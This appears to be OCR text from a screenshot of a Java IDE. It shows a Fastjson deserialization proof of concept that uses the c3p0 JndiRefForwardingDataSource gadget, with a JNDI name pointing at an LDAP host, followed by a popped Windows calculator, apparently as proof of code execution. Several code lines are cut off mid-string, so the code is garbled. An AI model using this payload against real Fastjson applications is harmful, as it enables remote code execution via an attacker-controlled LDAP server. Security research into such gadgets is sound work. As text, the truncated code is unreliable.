 va
c3p0_Fastjson.java
JndiRefForwardingDataSource.class
C3P0_demo.java
PoolBackedDataSourceBase.class
pom.xml (ysoserial)
package ysoserial.FuckJson;
1 2
import com.alibaba.fastjson.*;
import com.mchange.v2.c3p0.impl.JndiRefDataSourceBase;
public class c3p0_Fastjson {
public static void main(String[] args) {
String poc = "{\n"+"\"a\":{\n"
+"\"@type\":\"java.lang.Class\",\n"
+"\"val\":\"com.mchange.v2.c3p0.JndiRefFor
+"},\n"
+"\"b\":{\n"
+"\"@type\":\"com.mchange.v2.c
+"\"jndiName\":\"ldap://192.16
\n"
+"\"loginTimeout\": 0"
//+ "\"autoCommit\":true"
+"}\n"
+"}"
;
JSON.parse(poc);
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
m
Maven
Database